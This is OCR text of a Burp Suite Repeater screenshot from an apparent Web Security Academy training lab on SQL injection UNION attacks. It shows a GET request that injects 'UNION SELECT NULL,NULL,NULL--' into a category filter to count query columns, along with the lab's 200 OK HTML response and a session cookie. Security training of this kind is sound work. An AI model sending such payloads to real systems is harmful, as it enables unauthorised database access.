 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110ewsdf
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a5c0011044aba3d85565d4b00100079.web-security-academy.net HTTP/2
Request
Raw
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL,NULL--
HTTP/2
2 Host:
0a5c0011044aba3d85565d4b00100079.web-se
curity-academy.net
3 Cookie: session=
Bzi2mLX4athmYfMwRA6OzRsltwXd2wtK
"Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5c0011044aba3d85565d4b0010007
9.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5014
5
6 <!DOCTYPE html>
7 <html>
8 <head>
/resources/labheader/css/academyLa
bHeader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection UNION attack,
determining the number of
columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.
js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner
'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION
attack, determining the
number of columns
returned by the query
</h2>
21 <a id='lab-link' class='
button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 5,122 bytes | 191 millis